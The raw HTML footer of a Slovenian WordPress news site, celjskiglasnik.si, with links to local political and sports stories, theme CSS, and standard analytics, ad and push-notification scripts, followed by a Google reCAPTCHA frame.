                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T05:45:38+00:00" >8. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive">Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:29:10+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/se-ena-blamaza-golobove-vlade-slovenija-uspela-pocrpati-12-evropskih-sredstev-in-se-znasla-na-24-mestu/" rel="bookmark" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/se-ena-blamaza-golobove-vlade-slovenija-uspela-pocrpati-12-evropskih-sredstev-in-se-znasla-na-24-mestu/" rel="bookmark" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!">Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T08:00:09+00:00" >8. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6965b30de81f5
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010250" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010250" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"pritlikavi-bori\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6965b30de85e0"></textarea>
						<div id="td_live_css_uid_1_6965b30de85e0" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6965b30de85e0');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6965b30de85e0");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lDhXjVFqFls6bI8G4VuhRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768272662858');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>